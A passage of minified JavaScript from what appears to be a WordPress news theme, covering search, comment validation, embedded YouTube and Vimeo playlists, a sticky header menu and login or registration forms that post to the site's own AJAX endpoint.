a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(u){}"ready"==c&&!h&&(h=!0);if(a.origin!=q)return!1;a=b.value;var d=b.data,C=""===C?null:b.player_id;b=C?f[C][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);C&&c.push(C);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,q="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}q=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,q=c&&c.constructor&&c.call&&c.apply?null:c,C=c&&c.constructor&&c.call&&c.apply?c:null;C&&d(a,C,h);b(a,q,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,q=""!==f.id?f.id:null;d(a,c,q);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,q);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),q=0;q<h.length;q++)jQuery(h[q]).data("player-id",f),q+1<h.length?jQuery(h[q]).data("next-video-id",jQuery(h[q+1]).data("video-id")):jQuery(h[q]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,q=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(q);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){tdSite.setMenuMinHeight();jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;
tdAffix.scroll();tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){tdSite.setMenuMinHeight();clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");
jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=
0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
